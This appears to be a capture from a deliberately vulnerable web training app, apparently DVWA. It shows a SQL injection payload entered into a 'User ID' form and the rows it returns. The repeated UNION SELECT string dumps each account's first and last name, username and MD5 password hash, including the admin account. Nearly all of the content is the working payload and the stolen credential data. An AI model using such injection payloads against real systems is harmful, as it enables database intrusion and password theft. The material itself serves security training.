 User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99